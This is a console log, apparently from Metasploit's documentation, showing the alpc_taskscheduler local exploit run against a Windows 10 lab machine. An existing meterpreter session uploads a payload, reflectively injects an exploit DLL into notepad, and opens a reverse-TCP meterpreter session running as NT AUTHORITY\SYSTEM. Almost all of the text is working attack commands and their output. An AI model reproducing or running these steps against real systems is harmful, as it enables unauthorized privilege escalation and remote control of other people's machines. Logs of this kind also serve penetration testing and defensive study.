 msf5 exploit(windows/local/alpc_taskscheduler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x64/windows  DESKTOP-IPOGIJR\msfdev @ DESKTOP-IPOGIJR  172.22.222.
msf5 exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 172.22.222.243:4444
[*] Checking target...
[*] Attempting to PrivEsc on DESKTOP-IPOGIJR via session ID: 1
[*] Payload (5120 bytes) uploaded on DESKTOP-IPOGIJR to C:\Users\msfdev\AppData\Local\Temp
[*] Target Looks Good... trying to start notepad
[*] Launching notepad to host the exploit...
[+] Process 3768 launched.
[*] Attempting to change the payload path to C:\Users\msfdev\AppData\Local\Temp\lbNjsaazXM
[*] Reflectively injecting the exploit DLL into 3768...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (206403 bytes) to 172.22.222.200
[*] Meterpreter session 2 opened (172.22.222.243:4444 -> 172.22.222.200:50491) at 2018-09-
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DESKTOP-IPOGIJR
OS              : Windows 10 (Build 17134).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >